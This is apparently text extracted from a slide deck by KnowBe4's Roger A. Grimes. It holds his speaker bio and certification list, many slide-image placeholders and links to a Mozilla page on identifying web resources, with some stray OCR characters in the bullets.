



**Roger A. Grimes** Data-Driven Defense Evangelist KnowBe4, Inc.

Twitter: @RogerAGrimes LinkedIn: https://www.linkedin.com/in/rogeragrimes/

### **About Roger**

- 30 years plus in computer security
- ö Expertise in host and network security, IdM, crypto, PKI, APT, honeypot, cloud security
- $\bullet$ Consultant to world's largest companies and militaries for decades
- Previous worked for Foundstone, McAfee, Microsoft  $\bullet$
- Written 11 books and over 1,000 magazine articles ×.
- InfoWorld and CSO weekly security columnist 2005 ò. 2019
- $\bullet$ Frequently interviewed by magazines (e.g. Newsweek) and radio shows (e.g. NPR's All Things Considered)

#### **Certification exams passed include:**

- CPA £.
- **CISSP** a.
- CISM, CISA
- MCSE: Security, MCP, MVP ¥. ä.
- CEH, TISCA, Security+, CHFI
- é. yada, yada

















https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics\_of\_HTTP/Identifying\_resources\_on\_the\_Web



https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics of HTTP/Identifying resources on the Web

